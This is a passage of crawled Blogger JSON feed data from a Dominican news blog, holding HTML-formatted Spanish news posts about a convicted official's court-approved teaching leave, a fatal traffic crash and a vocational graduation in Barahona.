style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/provinciales?alt=json-in-script&max-results=3&callback=jQuery1110029773716804412054_1768971269688&_=1768971269689
body_size: 5730
content:
// API callback
jQuery1110029773716804412054_1768971269688({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/provinciales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/provinciales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/provinciales\/-\/provinciales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4108944701796272505"},"published":{"$t":"2025-03-21T10:13:00.000-07:00"},"updated":{"$t":"2025-03-21T10:13:58.348-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Fundación Central Barahona, INFOTEP y Junta Campesina Valle de Neyba gradúan 341 jóvenes de las comunidades cañeras."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s1600\/Foto%20principal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s320\/Foto%20principal.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBarahona, jueves 20 de marzo de 2025.-\u003C\/b\u003E\u003Cspan style=\"color: #222222; font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 12pt; text-align: justify;\"\u003E El Instituto Nacional de Formación Técnico Profesional\n(INFOTEP), la Junta Campesina Valle de Neyba y La Fundación Central Barahona\n(FCB), el brazo social del Consorcio Azucarero Central, celebraron la\ngraduación de 341 jóvenes de comunidades cañeras, quienes completaron con éxito\n29 cursos técnicos bajo el programa \"Capacitaciones Integrales para el\nDesarrollo Comunitario\".\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EEl acto se llevó a cabo en el Auditórium Dr. Antonio\nMéndez, Universidad Autónoma de Santo Domingo Recinto Barahona, con la\npresencia de José Antonio García, director ejecutivo de la FCB; Rafael Santos\nBadía, director general de INFOTEP; Oneida Feliz, gobernadora de Barahona; Hamilton\nNin, alcalde de Villa Central; Maira Morla, subdirectora general de Infotep;\nSanta Cuevas, directora regional; \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EGregorio Montero, presidente de la Junta\nCampesina Valle de Neyba y Ana Lucía Beltré, subdirectora UASD Recinto\nBarahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EDurante el evento, José Antonio García destacó que la\ncapacitación técnica es un pilar fundamental dentro de la misión de la FCB y el\nConsorcio Azucarero Central (CAC) para impulsar el desarrollo de las\ncomunidades cañeras. “Desde la Fundación Central Barahona y el CAC trabajamos\npara generar oportunidades que mejoren la calidad de vida de las personas en\nnuestra zona de influencia. Creemos firmemente en el poder de la educación\ntécnica como motor de progreso, permitiendo que jóvenes y adultos accedan a\nempleos dignos y sostenibles, fortaleciendo así el desarrollo social y\neconómico de la región”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003ELos jóvenes formados completaron un total de 3,681 horas\nde capacitación, obteniendo 473 certificados en áreas técnicas y de servicio.\nLos cursos impartidos abarcaron mecánica industrial, soldadura, liderazgo\norganizacional, conducción de vehículos, seguridad industrial, repostería,\nservicios de belleza, inglés básico y operaciones de oficina, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EPor su parte, Rafael Santos Badía enfatizó el impacto que\ntiene la capacitación en la calidad de vida de los egresados. “Lo que\ncelebramos hoy es más que una graduación; es la apertura de puertas hacia el\ndesarrollo. INFOTEP apuesta por la formación como un puente hacia la\nestabilidad laboral y el crecimiento de nuestras comunidades”, 